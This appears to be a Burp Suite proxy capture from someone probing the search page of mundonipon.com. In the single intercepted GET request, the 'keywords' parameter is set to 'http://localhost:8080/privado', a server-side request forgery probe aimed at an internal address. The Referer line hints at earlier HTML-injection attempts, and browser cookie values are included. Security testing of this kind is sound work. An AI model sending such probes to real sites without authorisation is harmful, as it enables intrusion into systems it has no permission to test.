 Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop
Time Type Direction Method URL
07:53:12 10 feb 2025 HTTP Request GET https://mundonipon.com/busqueda.php?keywords=caldo+dashi
07:53:45 10 feb 2025 HTTP Request GET https://www.google.com/_/VerifiedReviewsBadgeUi/gen204/?tmambps=-1&rtembps=-1&rttms=-1
Request
Pretty Raw Hex
1 GET /busqueda.php?keywords=http://localhost:8080/privado HTTP/1.1
2 Host: mundonipon.com
3 Cookie: _ga=GA1.1.1199979663.1738147553; _ga_7NHHB1SETE=GS1.1.1739184392.17.1.1739191962.0.0.0; cookieconsent_dismissed=yes; _gid=GA
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://mundonipon.com/busqueda.php?keywords=input+type+text+name+targe
9 Upgrade-Insecure-Requests: 1
0 Sec-Fetch-Dest: document
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-User: ?1
4 Priority: u=0, i
5 Te: trailers
6
7